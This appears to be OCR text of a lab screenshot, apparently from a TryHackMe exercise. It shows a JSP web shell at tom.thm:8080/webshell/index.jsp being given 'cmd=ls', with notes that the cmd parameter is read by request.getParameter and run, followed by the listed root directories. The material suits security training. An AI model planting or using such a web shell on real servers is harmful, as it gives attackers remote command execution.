 tom.thm:8080/webshell/index.jsp?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
ls Run
cmd parameter is automatically
retrieved by front-end to backend
String cmd =
request.getParameter("cmd");
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Application automatically appends
commands through cmd variable